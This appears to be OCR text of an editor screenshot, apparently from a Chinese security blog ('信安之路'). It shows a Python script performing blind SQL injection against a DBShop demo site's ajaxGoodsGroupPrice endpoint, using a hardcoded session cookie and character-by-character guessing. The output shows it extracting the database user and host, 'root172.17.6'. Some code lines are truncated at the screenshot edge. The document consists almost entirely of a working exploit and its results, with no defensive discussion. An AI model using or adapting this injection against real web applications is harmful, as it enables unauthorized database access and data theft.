 C:\Users\hp\Desktop\1.py - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
1.py 前言.md 1.xml TEST.PY untitled
1 import requests
2
3 def function(Cookie):
4 url = 'http://demo.dbshop.net/list/ajaxGoodsGroupPrice'
5 c = "abcdefjhijklmnopqrstuvwxyz0123456789_-."
6 p = ''
7 headers = {'Cookie':Cookie,'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537
8 for n in range(1,50):
9 for i in c:
10 data = {"goodsIdStr":"1)and (select case when (substring((select user()) from {0} for
11 req = requests.post(url=url,headers=headers,data=data)
12 if 'state' not in req.text:
13 p += i
14 print(p)
15 break
16
17 Cookie = "_ga=GA1.2.637937756.1550409903; Hm_lvt_474f1d4b64730d7cc48e48d8dcc55b51=1550409862,15504
18 function(Cookie)
r
ro
roo
root
root1
root17
root172
root172.
root172.1
root172.17
root172.17.
root172.17.6
信安之路